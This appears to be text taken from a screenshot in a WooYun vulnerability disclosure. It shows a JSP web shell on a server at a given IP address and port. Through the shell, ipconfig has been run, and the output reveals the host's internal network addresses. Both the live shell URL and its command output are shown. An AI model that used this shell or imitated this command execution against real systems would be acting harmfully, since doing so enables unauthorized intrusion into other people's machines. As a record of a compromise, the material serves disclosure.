 222.188.208.51:7001/aaa/2.jsp?action=command
系统命令
执行命令
ipconfig 执行
执行结果
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.100.25
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.100.254
隧道适配器 isatap.{C9AFDBE2-92C6-4168-AE99-A8C490D5EF5E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{6FF7B336-7B98-4D9C-8985-69BA5CE7C9F0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org